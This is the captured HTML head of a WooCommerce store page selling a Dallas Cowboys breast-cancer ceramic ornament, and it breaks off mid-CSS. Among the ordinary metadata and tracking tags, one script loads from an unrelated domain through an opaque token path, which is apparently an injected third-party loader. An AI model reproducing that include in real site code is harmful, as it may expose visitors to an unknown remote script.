

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musicdope90s.com/products/dallas-cowboys-breast-cancer-and-sport-team-ceramic-ornament/
body_size: 63624
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://musicdope90s.com/xmlrpc.php" />

	<script src="[data-uri]" defer></script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Dallas Cowboys Breast Cancer And Sport Team Ceramic Ornament - Musicdope90s</title>
<meta name="description" content="Dallas Cowboys Breast Cancer And Sport Team Ceramic Ornament Ornaments are decorative items often used to enhance the aesthetic appeal of various spaces or"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musicdope90s.com/products/dallas-cowboys-breast-cancer-and-sport-team-ceramic-ornament/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dallas Cowboys Breast Cancer And Sport Team Ceramic Ornament - Musicdope90s" />
<meta property="og:description" content="Dallas Cowboys Breast Cancer And Sport Team Ceramic Ornament Ornaments are decorative items often used to enhance the aesthetic appeal of various spaces or" />
<meta property="og:url" content="https://musicdope90s.com/products/dallas-cowboys-breast-cancer-and-sport-team-ceramic-ornament/" />
<meta property="og:site_name" content="Musicdope90s" />
<meta property="og:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament.jpg" />
<meta property="og:image:secure_url" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Dallas Cowboys Breast Cancer And Sport Team Ceramic Ornament" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="19.95" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dallas Cowboys Breast Cancer And Sport Team Ceramic Ornament - Musicdope90s" />
<meta name="twitter:description" content="Dallas Cowboys Breast Cancer And Sport Team Ceramic Ornament Ornaments are decorative items often used to enhance the aesthetic appeal of various spaces or" />
<meta name="twitter:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;19.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musicdope90s.com/#organization","name":"POD Store"},{"@type":"WebSite","@id":"https://musicdope90s.com/#website","url":"https://musicdope90s.com","name":"Musicdope90s","publisher":{"@id":"https://musicdope90s.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament.jpg","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament.jpg","width":"1000","height":"1000","caption":"Dallas Cowboys Breast Cancer And Sport Team Ceramic Ornament","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musicdope90s.com/products/dallas-cowboys-breast-cancer-and-sport-team-ceramic-ornament/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musicdope90s.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musicdope90s.com/collection/home-living/","name":"Home &amp; Living"}},{"@type":"ListItem","position":"3","item":{"@id":"https://musicdope90s.com/collection/ornaments/","name":"Ornaments"}},{"@type":"ListItem","position":"4","item":{"@id":"https://musicdope90s.com/products/dallas-cowboys-breast-cancer-and-sport-team-ceramic-ornament/","name":"Dallas Cowboys  Breast Cancer And Sport Team Ceramic Ornament"}}]},{"@type":"ItemPage","@id":"https://musicdope90s.com/products/dallas-cowboys-breast-cancer-and-sport-team-ceramic-ornament/#webpage","url":"https://musicdope90s.com/products/dallas-cowboys-breast-cancer-and-sport-team-ceramic-ornament/","name":"Dallas Cowboys Breast Cancer And Sport Team Ceramic Ornament - Musicdope90s","datePublished":"2024-07-30T05:36:24-07:00","dateModified":"2024-07-30T05:36:24-07:00","isPartOf":{"@id":"https://musicdope90s.com/#website"},"primaryImageOfPage":{"@id":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musicdope90s.com/products/dallas-cowboys-breast-cancer-and-sport-team-ceramic-ornament/#breadcrumb"}},{"@type":"Product","name":"Dallas Cowboys Breast Cancer And Sport Team Ceramic Ornament - Musicdope90s","description":"Dallas Cowboys Breast Cancer And Sport Team Ceramic Ornament Ornaments are decorative items often used to enhance the aesthetic appeal of various spaces or objects. They come in a wide range of styles, materials, and designs, including glass, ceramic, metal, and wood. Commonly used during festive seasons like Christmas, ornaments can be hung on trees, walls, or displayed on shelves. They can also be personalized or themed to reflect individual tastes, cultural symbols, or special occasions, making them a versatile and cherished part of home decor.","sku":"LG-YMZ4RWW7","category":"Home &amp; Living &gt; Ornaments","mainEntityOfPage":{"@id":"https://musicdope90s.com/products/dallas-cowboys-breast-cancer-and-sport-team-ceramic-ornament/#webpage"},"image":[{"@type":"ImageObject","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"19.95","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://musicdope90s.com/products/dallas-cowboys-breast-cancer-and-sport-team-ceramic-ornament/","seller":{"@type":"Organization","@id":"https://musicdope90s.com/","name":"Musicdope90s","url":"https://musicdope90s.com","logo":""}},"brand":"Musicdope90s","@id":"https://musicdope90s.com/products/dallas-cowboys-breast-cancer-and-sport-team-ceramic-ornament/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.0');</script>
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Musicdope90s &raquo; Feed" href="https://musicdope90s.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Musicdope90s &raquo; Comments Feed" href="https://musicdope90s.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musicdope90s.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicdope90s.com%2Fproducts%2Fdallas-cowboys-breast-cancer-and-sport-team-ceramic-ornament%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musicdope90s.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicdope90s.com%2Fproducts%2Fdallas-cowboys-breast-cancer-and-sport-team-ceramic-ornament%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/plugins/spectrum/spectrum.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/css/frontend.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf-styles-css' href='https://musicdope90s.com/wp-content/plugins/very-simple-contact-form/css/vscf-style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//musicdope90s.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://musicdope90s.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0.5570' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-super-pack/dist/scripts/public.js?ver=3.1.0" id="pys_sp_public_js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.9" id="vimeo-js" defer data-deferred="1"></script>
<script type="text/javascript" id="pys-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.0" id="pys-js" defer data-deferred="1"></script>
<link rel="https://api.w.org/" href="https://musicdope90s.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musicdope90s.com/wp-json/wp/v2/product/97671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musicdope90s.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://musicdope90s.com/?p=97671' />
<script type="text/javascript" src="[data-uri]" defer></script><!-- Google tag (gtag.js) -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-EPCEDWPMQX" defer data-deferred="1"></script>
<script src="[data-uri]" defer></script>        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script
                src="https://www.googletagmanager.com/gtag/js?id=AW-" defer data-deferred="1"></script>
        <script src="[data-uri]" defer></script>
        <!--/noptimize-->
		<meta property="og:url" content="https://musicdope90s.com/products/dallas-cowboys-breast-cancer-and-sport-team-ceramic-ornament/" /><meta property="og:site_name" content="Musicdope90s" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Dallas Cowboys  Breast Cancer And Sport Team Ceramic Ornament" /><meta property="og:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament.jpg" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="19.95" /><meta property="og:description" content="Dallas Cowboys  Breast Cancer And Sport Team Ceramic Ornament  Ornaments are decorative items often used to enhance the aesthetic appeal of various spaces or objects. They come in a wide range of styles, materials, and designs, including glass, ceramic, metal, and wood. Commonly used during festive seasons like Christmas, ornaments can be hung on trees, walls, or displayed on shelves. They can also be personalized or themed to reflect individual tastes, cultural symbols, or special occasions, making them a versatile and cherished part of home decor.Photos Of Dallas Cowboys  Breast Cancer And Sport Team Ceramic Ornament Product details: Dallas Cowboys  Breast Cancer And Sport Team Ceramic Ornament" /><meta property="og:availability" content="instock" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<meta name="p:domain_verify" content="7669e5f752884401614e3d804ee62f04"/>
<meta name="google-site-verification" content="nH5ERqPMQfRodSi5q8BOnFEiPVKyBX25j5M0FhVjxM8" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #00c2cb;--fs-color-primary: #00c2cb;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #c12929;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1320px}.row.row-collapse{max-width: 1290px}.row.row-small{max-width: 1312.5px}.row.row-large{max-width: 1350px}.header-main{height: 112px}#logo img{max-height: 112px}#logo{width:181px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 55%;}.header-bottom {background-color: #bababa}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 32px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Poppins, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Poppins, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Poppins, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Poppins, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: rgba(17,17,17,0.85);}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: rgba(17,17,17,0.85);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #3bca3d!important }.has-equal-box-heights .box-image {padding-top: 100%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #ffc107}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #111111; }ins .woocommerce-Price-amount { color: #ec0303; }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #bababa}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */body {font-size: 18px;line-height: 29px;}.breadcrumbs .divider, .breadcrumbs .separator{font-size: 1.15em;}.nav-pagination>li>span, .nav-pagination>li>a {border-radius: 5px;}.nav-pagination>li>span, .nav-pagination>li>a{font-size:1.2em;}.col-no-pb .col{padding-bottom:0px!important;}.col-no-pb .col p{margin-bottom:0px!important;}.product-info > .price-wrapper{display:none!important;}.Currency_box_item {background-color: #fff;display: flex;align-items: center;border: 1px solid darkgrey;border-radius: 7px;padding: 5px 9px;cursor: pointer;}.Currency_box {display: flex;right: 20px;top: 48px;z-index: 99999999;}.Currency_box .name {font-size: 16px;color: #000;margin-left: 5px;}.buttom_track_order_mobile {background-color: #000000;padding: 10px 30px;border-radius: 35px;font-size: 16px;color: #fff;text-align: center;}.nav-vertical>li>ul>li a, .nav-vertical>li>a {display: block;width: auto;-ms-flex-positive: 1;flex-grow: 1;}a.a-track_order {padding: 0!important;}.faq-custom h2:after {content: "";width: 50px;height: 3px;background: #f07c63;position: absolute;top: 100%;left: 0;right: auto;margin: 0 auto;}.remove-bottom-row-2 {padding-bottom: 10px!important;}.acc-plain .accordion-title.active {background-color: #f07c63;color: #fff;}.acc-plain .accordion-title {background-color: #fff;cursor: pointer;border: none;padding-left: 15px;border-radius: 5px;}.acc-plain {margin-bottom: 10px;}.acc-plain .toggle {right: 0;left: unset;}.acc-plain .accordion-inner {padding: 14px 18px;background: white;}.acc-plain .accordion-inner p {margin-bottom: 0;}.faq-custom {position: relative;margin: 0 auto 23px;padding-bottom: 10px;}.faq-custom h2 {font-size: 1.875rem;}// Css desktop Order Tip:#wooot_order_tip_form .order_tip_title {margin-bottom: 10px;font-weight: 700;}.woo_order_tip {margin: 0 0 5px 0;font-size: 15px;background-color: white !important;border: 1px solid #bfbfbf !important;border-radius: 3px !important;width: 23.7%;}.woo_order_tip.active {background: #4caf50 !important;color: white !important;}.woo_order_tip:nth-child(6) {width: 35%;}button.woo_order_tip_remove {padding: 3px 10px;background-color: #8b000099;color: white;font-size: 12px;margin-bottom: 13px;border-radius: 4px;}button.woo_order_tip_apply {font-size: 14px;background: none;border: 2px solid;border-radius: 4px;margin-right:2px}.wcpa_cart_type_image-group, .woocommerce-cart-form .wcpa_cart_type_color-group, .woocommerce-cart-form .wcpa_cart_type_color-group p, .woocommerce-cart-form .wcpa_cart_type_image-group p, .woocommerce-checkout-review-order-table .wcpa_cart_type_color-group, .woocommerce-checkout-review-order-table .wcpa_cart_type_color-group p, .woocommerce-checkout-review-order-table .wcpa_cart_type_image-group, .woocommerce-checkout-review-order-table .wcpa_cart_type_image-group p {margin: 0;}.woocommerce td.product-name dl.variation dd.variation-SelectYourStyle .wcpa_cart_type_select span.wcpa_cart_price,.woocommerce td.product-name dl.variation dd.variation-Size .wcpa_cart_type_color-group span, td.product-name > dl > dd.variation-FitType > div > p > span, #cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-Size > div > p > span, #cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-FitType > div > p > span,#cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-SelectYourStyle > div > span.wcpa_cart_price{display: none;}dd.variation-SelectYourStyle {color: #ff642e !important;font-weight: 700 !important;}dd.variation-Color {color: #008b8b !important;font-weight: 700 !important;}dd.variation-Size {color: #63af1a !important;font-weight: 700 !important;}dd.variation-Style {color: #ff642e !important;font-weight: 700 !important;}dd.variation-FitType {font-weight: 700 !important;}dd.variation-Enteryourtexthere{font-weight: 700 !important;}ul.product_list_widget li .quantity {clear: both;}ul.product_list_widget li .quantity {display: block;margin-top: 3px;font-size: .85em;opacity: .6;}ul.product_list_widget li .quantity {float: left;}.cart-popup-inner{padding:20px;}.cart-popup-inner .widget_shopping_cart_content .product_list_widget{max-height: 300px;overflow: auto;}.nav-size-large>li>a {font-size: 2em;}.mx_checkout dl.variation dt {clear: unset !important;}/* Custom CSS Mobile */@media (max-width: 549px){//Css mobile Order Tip:.woo_order_tip {padding: 5px 5px !important;font-size: 13px !important;background-color: white !important;border: 1px solid #bfbfbf !important;border-radius: 3px !important;width: 24%;margin: 2px 0;}.off-canvas-right .mfp-content {width: calc(100% - 40px);}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.wcpa_form_outer .wcpa_error_msg{
	position: relative
}



.fl-wrap.fl-has-focus>label[for]:first-child {
	z-index: 1;
	opacity: .8;
}


.form-row .fl-has-focus input, .form-row .fl-has-focus textarea {
	padding-top: 1.1em;
	padding-bottom: 0.5em;
}


a[href^='#size'] {
	display: none;
}



a[href^='#size'] {
	position: absolute;
	right: 0;
	top: 0;
}
.size a[href^='#size'] {
	display: block;
	background-color: unset !important;
	color: #222;
	border: unset !important;
	text-transform: capitalize;
	margin-bottom: 0;

}

.size a[href^='#size']:hover{
	box-shadow: unset !important;
}
.size-chart-img{
	width: 20px;
	margin-right: 5px;
	margin-top:-5px
}
.size a[href^='#size'] span{
	font-size: 16px;
	line-height: 17px;
	display:inline-block;
	border-bottom: 2px solid black;
	text-transform: capitalize;
}
.wcpa_price_summary ul, .wcpa_form_outer{
	margin-bottom: 0;
}

.wcpa_price_summary ul li {
	padding-top: 0;
	padding-bottom: 0
}

.single-product .product-gallery-slider img, .box-image {
	border-radius: 10px;
}
.single-product .product-thumbnails .is-nav-selected a {
	border-radius: 5px;
	border: 2px solid #000;
}

.wcpa_form_outer .wcpa_form_item .wcpa_sel_type_shadow input + img{
	border-radius: 5px;
}
td.product-thumbnail img, ul.product_list_widget li img {
	border-radius: 5px;
}

.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span, .wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{
	border: unset
}

.nav>li>a, a.button.primary, .nav-outline > li.active> a, .nav-outline >li.active > a, .copyright-footer{
	color: #000
}

.nav-outline > li.active> a, .nav-outline >li.active{
	border-color: #00c2cb;
}

.product-info .is-divider{
	display: none;
}

.woocommerce-review-link {
	margin-left: 5px;
	text-decoration-line: underline;
